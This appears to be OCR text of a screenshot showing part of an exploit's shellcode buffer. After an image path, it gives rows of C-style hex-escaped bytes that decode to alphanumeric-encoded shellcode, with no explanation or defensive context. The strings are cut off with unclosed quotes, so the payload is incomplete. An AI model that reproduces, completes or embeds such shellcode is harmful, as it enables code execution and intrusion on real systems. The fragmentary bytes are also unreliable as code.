
"\x50\x38\x41\x42\x75\x4a\x49\x59\
"\x35\x50\x65\x50\x75\x30\x6b\x39\
"\x34\x4c\x4b\x56\x30\x76\x50\x4c\
"\x73\x62\x55\x44\x4c\x4b\x71\x62\
"\x7a\x56\x46\x66\x51\x49\x6f\x4e\
"\x57\x72\x54\x6c\x57\x50\x79\x51\
"\x57\x4a\x42\x48\x72\x71\x42\x52\
"\x4e\x6b\x71\x5a\x47\x4c\x6c\x4b\
"\x73\x37\x38\x77\x71\x5a\x71\x32\
"\x75\x51\x39\x43\x6e\x6b\x71\x59\
"\x59\x4c\x4b\x74\x74\x6c\x4b\x43\
"\x4c\x6c\x6b\x71\x48\x4f\x46\x6d\
"\x70\x71\x65\x69\x66\x77\x73\x33\
"\x35\x74\x62\x55\x58\x64\x71\x48\
"\x31\x6a\x73\x55\x36\x4c\x4b\x36\
"\x35\x4c\x65\x51\x7a\x73\x6e\x6b\
"\x50\x6d\x59\x53\x74\x56\x44\x75\
"\x63\x69\x32\x7a\x36\x31\x49\x6f\
"\x6a\x6e\x6b\x56\x72\x6a\x4b\x6c\
"\x4c\x4d\x4e\x65\x6e\x52\x35\x50\
"\x38\x54\x71\x6c\x4b\x72\x4f\x4f\